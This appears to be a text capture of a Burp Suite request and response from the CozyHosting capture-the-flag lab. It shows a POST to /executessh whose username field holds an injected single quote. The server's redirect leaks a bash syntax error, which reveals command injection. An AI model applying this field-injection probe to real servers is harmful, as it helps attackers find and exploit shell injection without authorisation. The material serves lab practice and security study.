 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=2961942CC8D534C92248A28FBFA61FF3
14 Upgrade-Insecure-Requests: 1
15
16 host=127.0.0.1&username=%27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Jan 2024 01:32:25 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: unexpected EOF while looking for matching `''/bin/bash: -c:
line 2: syntax error: unexpected end of file
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14